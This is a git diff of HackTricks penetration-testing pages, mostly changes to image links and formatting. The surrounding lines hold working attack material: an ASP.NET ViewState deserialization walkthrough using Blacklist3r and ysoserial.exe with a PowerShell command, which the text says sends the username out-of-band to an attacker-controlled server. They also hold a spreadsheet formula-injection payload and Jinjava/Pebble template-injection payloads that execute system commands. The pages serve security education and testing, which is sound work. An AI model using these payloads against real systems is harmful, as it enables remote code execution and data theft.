
As the parameter is MAC protected this time to successfully execute the attack we first need the key used. In this case, BurpSuite will let us know that the parameter is MAC protected:
|
||||
|
||||
|
||||

|
||||
|
||||

You can try to use [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper)to find the key used.
|
||||
|
||||
|
|
@ -76,7 +76,7 @@ AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0M
|
|||
--modifier : __VIWESTATEGENERATOR parameter value
|
||||
```
|
||||
|
||||
|
||||

|
||||
|
||||
If you are lucky and the key is found,you can proceed with the attack using [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)**:**
|
||||
|
||||
|
|
@ -96,17 +96,17 @@ In cases where `_VIEWSTATEGENERATOR` parameter **isn't sent** by the server you
|
|||
|
||||

In this case Burp doesn't find if the parameter is protected with MAC because it doesn't recognise the values. Then, the value is probably encrypted and you will **need the Machine Key to encrypt your payload** to exploit the vulnerability.
|
||||
|
||||
|
||||

|
||||
|
||||
**In this case the** [**Blacklist3r**](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper) **module is under development...**
|
||||
|
||||
**Prior to .NET 4.5**, ASP.NET can **accept** an **unencrypted** _`__VIEWSTATE`_parameter from the users **even** if **`ViewStateEncryptionMode`** has been set to _**Always**_. ASP.NET **only checks** the **presence** of the **`__VIEWSTATEENCRYPTED`** parameter in the request. **If one removes this parameter, and sends the unencrypted payload, it will still be processed.**
|
||||
**Prior to .NET 4.5**, ASP.NET can **accept** an **unencrypted** \_`__VIEWSTATE`\_parameter from the users **even** if **`ViewStateEncryptionMode`** has been set to _**Always**_. ASP.NET **only checks** the **presence** of the **`__VIEWSTATEENCRYPTED`** parameter in the request. **If one removes this parameter, and sends the unencrypted payload, it will still be processed.**
|
||||
|
||||
Threfore, if the Machinekey is known (e.g. via a directory traversal issue), [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net) command used in the **Case 2**, can be used to perform RCE using ViewState deserialization vulnerability.
|
||||
|
||||
* Remove `__VIEWSTATEENCRYPTED` parameter from the request in order to exploit the ViewState deserialization vulnerability, else it will return a Viewstate MAC validation error and exploit will fail as shown in Figure:
|
||||
|
||||

|
||||

|
||||
|
||||
### Test Case: 4 – .Net >= 4.5 and EnableViewStateMac=true/false and ViewStateEncryptionMode=true/false except both attribute to false
|
||||
|
||||
|
|
@ -124,7 +124,7 @@ compatibilityMode="Framework45"
|
|||
|
||||
As in the previous case Burp doesn't identify if the request is MAC protected because the **value is encrypted.** Then, to send a **valid payload the attacker need the key**.
|
||||
|
||||

|
||||

|
||||
|
||||
You can try to use [**Blacklist3r(AspDotNetWrapper.exe)** ](https://github.com/NotSoSecure/Blacklist3r/tree/master/MachineKey/AspDotNetWrapper)to find the key being used:
|
||||
|
||||
|
|
@ -138,7 +138,7 @@ AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata bcZW2sn9CbYxU47Lw
|
|||
|
||||
For a more detailed description for IISDirPath and TargetPagePath [refer here](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
|
||||

|
||||

|
||||
|
||||
Once a valid Machine key is identified, **the next step is to generate a serialized payload using** [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net)
|
||||
|
||||
|
|
@ -148,9 +148,9 @@ ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe In
|
|||
|
||||
If you have the value of `__VIEWSTATEGENERATOR` you can try to **use** the `--generator` parameter with that value and **omit** the parameters `--path` and `--apppath`
|
||||
|
||||

|
||||

|
||||
|
||||
If the ViewState deserialization vulnerability is successfully exploited, an attacker-controlled server will receive an out of band request containing the username. [PoC of Successful Exploitation](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC)
|
||||
If the ViewState deserialization vulnerability is successfully exploited, an attacker-controlled server will receive an out of band request containing the username. [PoC of Successful Exploitation](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC)
|
||||
|
||||
### Test Case 6 – ViewStateUserKeys is being used
|
||||
|
||||
|
|
@ -165,15 +165,14 @@ You need to use one more parameter in order to create correctly the payload:
|
|||
|
||||
For all the test cases, if the ViewState YSoSerial.Net payload works **successfully** then the server responds with “**500 Internal server error**” having response content “**The state information is invalid for this page and might be corrupted**” and we get the OOB request as shown in Figures below:
|
||||
|
||||

|
||||

|
||||
|
||||
out of band request with the current username
|
||||
|
||||
|
||||

|
||||
|
||||
## References
|
||||
|
||||
* [**https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/**](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/)
|
||||
* [**https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817**](https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817)\
|
||||
|
||||
* [**https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817**](https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817)\\
|
||||
* [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)
|
||||
|
|
|
|||
|
|
@ -41,7 +41,7 @@ The good news is that **this payload is executed automatically when the file is
|
|||
|
||||
It's possible to execute a calculator with the following payload **`=cmd|' /C calc'!xxx`**
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (1) (2) (1) (1) (1).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (1) (1).png>)
|
||||
|
||||
### More
|
||||
|
||||
|
|
|
|||
|
|
@ -102,7 +102,7 @@ Note that in this case if the **"victim" is the attacker** he can now perform **
|
|||
|
||||
This attack is similar to the previous one, but **instead of injecting a payload inside the cache, the attacker will be caching victim information inside of the cache:**
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1) (1).png>)
|
||||
|
||||
### Response Splitting
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@
|
|||
|
||||
## Attacks Graphic
|
||||
|
||||
 (1) (1) (2) (2) (2) (2) (2) (2) (1) (2) (1) (1) (3).png>)
|
||||
 (1) (1) (2) (2) (2) (2) (2) (2) (1) (2) (1) (1) (1) (3).png>)
|
||||
|
||||
## Tool
|
||||
|
||||
|
|
|
|||
|
|
@ -3,14 +3,13 @@
|
|||
{% hint style="warning" %}
|
||||
**Support HackTricks and get benefits!**
|
||||
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**?
|
||||
Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -260,6 +259,7 @@ New version of Pebble :
|
|||
{% raw %}
|
||||
{% set cmd = 'id' %}
|
||||
{% endraw %}
|
||||
|
||||
{% set bytes = (1).TYPE
|
||||
.forName('java.lang.Runtime')
|
||||
.methods[6]
|
||||
|
|
@ -305,12 +305,12 @@ Fixed by [https://github.com/HubSpot/jinjava/pull/230](https://github.com/HubSpo
|
|||
* `{% %}` statement delimiters
|
||||
* `{{ }}` expression delimiters
|
||||
* `{# #}` comment delimiters
|
||||
* `{{ request }}` - com.hubspot.content.hubl.context.TemplateContextRequest@23548206
|
||||
* `{{ request }}` - com.hubspot.content.hubl.context.TemplateContextRequest@23548206
|
||||
* `{{'a'.toUpperCase()}}` - "A"
|
||||
* `{{'a'.concat('b')}}` - "ab"
|
||||
* `{{'a'.getClass()}}` - java.lang.String
|
||||
* `{{request.getClass()}}` - class com.hubspot.content.hubl.context.TemplateContextRequest
|
||||
* `{{request.getClass().getDeclaredMethods()[0]}}` - public boolean com.hubspot.content.hubl.context.TemplateContextRequest.isDebug()
|
||||
* `{{request.getClass().getDeclaredMethods()[0]}}` - public boolean com.hubspot.content.hubl.context.TemplateContextRequest.isDebug()
|
||||
|
||||
Search for "com.hubspot.content.hubl.context.TemplateContextRequest" and discovered the [Jinjava project on Github](https://github.com/HubSpot/jinjava/).
|
||||
|
||||
|
|
@ -326,10 +326,14 @@ Search for "com.hubspot.content.hubl.context.TemplateContextRequest" and discove
|
|||
{{'a'.getClass().forName('com.hubspot.jinjava.JinjavaConfig').newInstance()}}
|
||||
//output: com.hubspot.jinjava.JinjavaConfig@78a56797
|
||||
|
||||
//It was also possible to call methods on the created object by combining the {% raw %}
|
||||
//It was also possible to call methods on the created object by combining the
|
||||
{% raw %}
|
||||
{% %} and {{ }} blocks
|
||||
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
|
||||
{% endraw %}{{ji.render('{{1*2}}')}}
|
||||
{% endraw %}
|
||||
|
||||
|
||||
{{ji.render('{{1*2}}')}}
|
||||
//Here, I created a variable 'ji' with new instance of com.hubspot.jinjava.Jinjava class and obtained reference to the newInterpreter method. In the next block, I called the render method on 'ji' with expression {{1*2}}.
|
||||
|
||||
//{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
|
||||
|
|
@ -345,7 +349,7 @@ Search for "com.hubspot.content.hubl.context.TemplateContextRequest" and discove
|
|||
|
||||
//Multiple arguments to the commands
|
||||
Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
|
||||
//Output: Linux bumpy-puma 4.9.62-hs4.el6.x86_64 #1 SMP Fri Jun 1 03:00:47 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux\n
|
||||
